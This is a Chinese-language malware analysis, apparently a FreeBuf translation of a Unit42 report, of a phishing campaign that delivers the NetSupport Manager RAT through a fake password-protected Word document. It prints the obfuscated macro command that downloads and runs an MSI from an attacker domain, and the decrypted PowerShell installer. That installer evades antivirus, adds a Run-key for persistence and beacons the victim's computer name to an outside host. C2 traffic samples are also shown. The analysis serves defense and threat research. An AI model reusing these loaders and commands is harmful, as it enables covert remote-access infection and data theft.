2020年1月安全人员发现了一个伪造为受密码保护的恶意Microsoft Word文档,该文档在网络钓鱼活动中用于传播商业化远程访问工具(NetSupport Manager),此RAT通常用于管理员远程访问客户端计算机。但是攻击者将此RAT安装到受害者的系统上,从而获得访问权限。攻击活动中使用多种技术来规避动态和静态分析,并利用PowerShell PowerSploit来执行恶意文件安装。至少从2018年起NetSupport Manager RAT就已经出现在网络钓鱼活动中。
传播方式
2020年1月上旬检测到一个执行批处理文件的可疑winword.exe进程。 在图1中可以看到多个检测点,从启动Microsoft Word开始,再到创建和执行.bat文件。 在图2中可以看到“时间轴”,其中显示了检测警报,行为流程和连接尝试。 图3显示了基于这些行为指标检测到的初始警报。

 下面图4是恶意文档截图,伪装成受密码保护的NortonLifelock文档,该文档请求用户输入密码以启用宏。用于此分析的文
下面图4是恶意文档截图,伪装成受密码保护的NortonLifelock文档,该文档请求用户输入密码以启用宏。用于此分析的文
SHA256:e9440a5d2de2453ae5b69a9c096f8d4cf9e059469c5de67380d76e02dd6975
 对用户来说,文档似乎包含需要密码才能查看的个人信息。打开文档并单击“启用内容”后,将执行宏并向用户显示密码对话框。
对用户来说,文档似乎包含需要密码才能查看的个人信息。打开文档并单击“启用内容”后,将执行宏并向用户显示密码对话框。 密码很有可能被攻击者写在钓鱼邮件正文中,它只接受字母“c”或“C”,如下面的宏代码所示。此宏代码的哈希
密码很有可能被攻击者写在钓鱼邮件正文中,它只接受字母“c”或“C”,如下面的宏代码所示。此宏代码的哈希
SHA256:68ca2458e0db9739258ce9e22aadd2423002b2cc779033d78d6abec1db534ac2

如果用户输入了不正确的密码,则会显示一条错误消息,然后显示“完成”处理消息。在输入正确的密钥之前,不会进行恶意活动,输入正确的密码后,宏将继续执行代码并生成以下命令字符串:
cmD /c EChO|SE^t /p=" M^siexe">%temp%\alpaca.bat&EcHo|s^et
/p="c " >>%temp%\alpaca.bat&EcHo|s^et /p="^/i"
>>%temp%\alpaca.bat&EcHo|s^et /p="
http^:^/^/^quickwaysignstx[.]com/view.php
">>%temp%\alpaca.bat&EcHo|s^et /p=" ^/q
&exit">>%temp%\alpaca.bat&%temp%\alpaca.bat&avvfge 2宏使用visualbasicforapplications(VBA)窗体上的多个标签对字符串进行模糊处理,字符最终连接在一起以构造最终命令,在受害者机器中下载并执行RAT。
命令字符串通过VBA shell函数执行,该函数执行以下操作:
1、通过/c参数启动cmd.exe,执行命令并退出
2、在受害者%temp%目录中构造名为alpaca.bat的批处理文件
3、执行新创建的批处理脚本
批处理脚本使用msiexec,它是Windows安装程序服务的一部分,用于下载二进制文件并安装:
quickwaysignstx[.]com/view.php

如果请求中用户代理字符串是Windows Installer,则返回MSI文件。MSI负载(SHA256:41d27d53c5d41003bc9913476a3afd3961b561b1201bee8bfde327a5f0d22a040a)是来自www.exemsi[.]com的未注册版本生成的,标题为MPZMZQYVXO patch version 5.1。此版本字符串是随机的,运行MSI时将显示字符串。下载后,MSI将使用/q参数执行。MSI在受害者的%temp%目录安装PowerShell脚本REgistryMPZMZQYVXO.ps1。
function HYTNKJSDEH([String] $YTVRJKIEIR, [String] $BORBFDSYOP)
{
$DHPFYCOKLM = “<<strong>base64 encoded + encrypted payload</strong>>”;
$encoding = New-Object System.Text.ASCIIEncoding;
$KULVWNXDPId = $encoding.GetBytes("DJZGVUGVHDMNIGZD");
$derivedPass = New-Object
System.Security.Cryptography.PasswordDeriveBytes($YTVRJKIEIR,
$encoding.GetBytes($BORBFDSYOP), "SHA1", 2);
[Byte[]] $ESFLDIMUEO = $derivedPass.GetBytes(16);
$LCZJFEXHXR = New-Object
System.Security.Cryptography.TripleDESCryptoServiceProvider;
$LCZJFEXHXR.Mode =
[System.Security.Cryptography.CipherMode]::CBC;
$JOVGMJCIKY = $LCZJFEXHXR.CreateDecryptor($ESFLDIMUEO, $KULVWNXDPId);
$LBUWDFHHMZ = New-Object System.IO.MemoryStream($DHPFYCOKLMa,
$True);
$ZSKXKODPKK = New-Object
System.Security.Cryptography.CryptoStream($LBUWDFHHMZ,
$JOVGMJCIKY,
[System.Security.Cryptography.CryptoStreamMode]::Read);
$STDVLFIUQN = $ZSKXKODPKK.Read($JHTZWEZBUW, 0,
$JHTZWEZBUW.Length);
$LBUWDFHHMZ.Close();
$ZSKXKODPKK.Close();
$LCZJFEXHXR.Clear();
if (($JHTZWEZBUW.Length -gt 3) -and ($JHTZWEZBUW[0] -eq 0xEF)
-and ($JHTZWEZBUW[1] -eq 0xBB) -and ($JHTZWEZBUW[2] -eq 0xBF)) {
$h = $JHTZWEZBUW[3..($JHTZWEZBUW.Length-1)]; }
return $encoding.GetString($JHTZWEZBUW).TrimEnd([Char] 0);
}
$TYCNJNUWWG = HYTNKJSDEH "ew9p5rzlmvcf32b6i0oun8q47tag1xhs"
"7ohp9z481qem6ykbdu2argt5lj3fcsi0";
Invoke-Expression $TYCNJNUWWG;存储在REgistryMPZMZQYVXO.ps1中的加密数据blob是另一个PowerShell脚本,负责将NetSupport Manager RAT安装到受害者上。
PowerShell脚本是使用powerspoit框架中的开源脚本Out-EncryptedScript.ps1生成的。它包含base64数据处理模块,并使用CBC的密码模式进行TripleDES 。
此示例的解密密码和初始化向量(IV)为:
Decryption key = 0xA7A15B277A74CD3233B9DF078ABCDE12
IV = DJZGVUGVHDMNIGZD
$scriptPath = split-path -parent
$MyInvocation.MyCommand.Definition
if ($scriptpath -match "avast") {exit}
if ($scriptpath -match "Avast") {exit}
if ($scriptpath -match "AVG") {exit}
if ($scriptpath -match "avg") {exit}
function react (
$source,
$destination
)
{
Convert-StringToBinary -InputString $source -FilePath $Destination;
# }
}#}
function Convert-StringToBinary
(
$InputString
, $FilePath
)
{
$file= $InputString
$data = [System.Convert]::FromBase64String($file)
$ms = New-Object System.IO.MemoryStream
$ms.Write($data, 0, $data.Length)
$ms.Seek(0,0) | Out-Null
$cs = New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress)
$sr = New-Object System.IO.StreamReader($cs)
$t = $sr.readtoend()#|out-file str.txt
$ByteArray = [System.Convert]::FromBase64String($t);
[System.IO.File]::WriteAllBytes($FilePath, $ByteArray);
}
function Install
{
$file1 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file2 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file3 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file4 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file5 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file6 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file7 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file8 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file9 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file10 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file11 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$file12 = “<<strong>Gzip compressed + base64 encoded file</strong>>”;
$randf=( -join ((0x30..0x39) + ( 0x41..0x5A) + ( 0x61..0x7A) |
Get-Random -Count 8 | % {[char]$_}) )
$fpath ="$env:appdata\$randf"
mkdir $fpath
$clientname="presentationhost.exe"
$Source = $file1
$Destination = "$fpath\"+"$clientname"
react -source $source -destination $destination
$Source = $file2
$Destination = "$fpath\client32.ini"
write-host $destination
react -source $source -destination $destination
$Source = $file3
$Destination = "$fpath\HTCTL32.DLL"
react -source $source -destination $destination
$Source = $file4
$Destination = "$fpath\msvcr100.dll"
react -source $source -destination $destination
$Source = $file5
$Destination = "$fpath\nskbfltr.inf"
react -source $source -destination $destination
$Source = $file6
$Destination = "$fpath\NSM.ini"
react -source $source -destination $destination
$Source = $file7
$Destination = "$fpath\NSM.lic"
react -source $source -destination $destination
$Source = $file8
$Destination = "$fpath\pcicapi.dll"
react -source $source -destination $destination
$Source = $file9
$Destination = "$fpath\PCICHEK.DLL"
react -source $source -destination $destination
$Source = $file10
$Destination = "$fpath\PCICL32.DLL"
react -source $source -destination $destination
$Source = $file11
$Destination = "$fpath\remcmdstub.exe"
react -source $source -destination $destination
$Source = $file12
$Destination = "$fpath\TCCTL32.DLL"
react -source $source -destination $destination
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v ServiceDLL /t REG_SZ /d "$fpath\$clientname" /f
start-process "$fpath\$clientname"
#Start-sleep -s 10
Invoke-WebRequest -Uri "http://afsasdfa33[.]xyz/iplog/lepo.php?hst=$env:computername"
$f=get-content $env:temp\insghha4.txt
remove-item $env:TEMP\*.ps1
#cmd /c del %temp%\*.ps1 /f
#cmd /c del %temp%\*.txt /f
remove-item $f
}
#ShowConsole
#rights
install;RAT安装脚本会进行以下操作:
1、如果目标上正在运行Avast或AVG防病毒软件,则停止安装
2、将组成NetSupport Manager RAT的12个文件安装到受害者%appdata%中的随机目录(长度为8),例如c:users\username%AppdataRoaming\%randomvalue%
3、在受害者上创建以下注册表项:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Name: ServiceDLL
Value: C:\Users\%username% \AppData\Roaming\%randomvalue%\presentationhost.exe’
4、执行主NetSupport Manager RAT presentationhost.exe
5、休眠10秒
6、将受害者的计算机名发送到http://afsasdfa33[.]xyz/iplog/lepo.php?hst=%computername%
7、从站点afsasdfa33.]xyz返回的任何数据都保存在%temp%目录中的insghha4.txt
8、从受害者的%temp%目录中删除所有扩展名为.ps1的文件
9、删除名为insghha4.txt的文件
NetSupport Manager(presentationhost.exe)启动后将向域geo.netsupportsoftware[.]com查询主机的地理位置,NetSupport Manager的原始名称是client32.exe,更改为presentationhost.exe以避免受害者怀疑。流量示例如下:
POST http://94.158.245[.]182/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Host: 94.158.245[.]182
Connection: Keep-Alive
CMD=POLL
INFO=1
ACK=1
响应:
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.6 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=.g+$.{.. \….W…bb…).w}..o..X..xf…
受害目标发送的加密数据:
POST http://94.158.245[.]182/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 244
Host: 94.158.245[.]182
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=u.2h.r..4.]..%y-…..=I…D3.W..i.7?….=@….F.f….&t.[..6ra..L..Tzg..... ..U.z4.]..%y-A9H=n .:!."Pfd]U,[.(...f=I.....W.p..RHz.....#..@.....>|.?...R...s.nt.G..=}\......M...6...wC.........I=M..0i=@..o.ckp=@.r……..M.6..
总结
攻击活动是从2019年11月初到2020年1月底。整个11月上半月,所有相关活动都使用的电子邮件附件,其中包含与目标公司有公开联系的个人或公众人物。所有电子邮件使用随机的protonmail[.]com电子邮件地址发送,包含与退款状态或未经授权交易相关的邮件主题。从11月底到2020年1月邮件附件发生了变化,名为<target company website>.doc,电子邮件主题相同,目前尚不清楚攻击的目的意图。
*参考来源:unit42,由Kriston编译,转载请注明来自FreeBuf.COM





